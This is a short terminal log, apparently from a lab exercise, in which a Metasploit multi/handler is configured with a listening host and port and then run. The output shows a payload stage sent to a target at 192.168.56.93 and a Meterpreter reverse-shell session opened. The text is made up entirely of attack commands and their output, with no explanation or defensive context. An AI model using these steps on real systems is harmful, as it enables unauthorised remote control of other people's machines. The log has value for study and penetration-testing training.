 msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > set lhost 192.168.56.5
lhost => 192.168.56.5
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.5:1234
[*] Sending stage (177734 bytes) to 192.168.56.93
[*] Meterpreter session 1 opened (192.168.56.5:1234 -> 192.168.56.93:49158) at 2025-07-24 22:59:28 +0800
meterpreter >
[0] 0:ruby*Z